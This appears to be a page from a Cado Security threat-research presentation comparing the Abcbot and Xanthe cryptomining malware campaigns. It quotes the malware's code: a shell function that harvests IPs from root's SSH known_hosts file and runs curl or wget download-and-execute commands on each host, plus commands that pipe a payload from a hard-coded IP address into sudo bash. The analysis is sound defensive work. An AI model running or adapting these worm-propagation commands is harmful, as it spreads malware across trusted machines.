 CADO//
Abcbot & Xanthe: miscellaneous findings
Propagation via enumeration of known_hosts seen in both campaigns
Identical malicious usernames used
1377 fucksshlog()
1378 {
1379 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
1380 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode
=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1 &
' & done
1381 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode
=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'cdt -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1 &'
& done
1382 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode
=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'wget -O - $sh_url1 | sh >/dev/null 2>&1 &' & done
1383 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode
=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'wdt -O - $sh_url1 | sh >/dev/null 2>&1 &' & done
1384 fi
1385 }
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "sudo curl
-A hostcheck/1.5 -L http://34.92.166.158:8080/files/xanthe | sudo bash -s;"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl -A
hostcheck/1.5 -L http://34.92.166.158:8080/files/xanthe | bash -s;"
Cado Security | 22
CADO//
LF Live
CADO//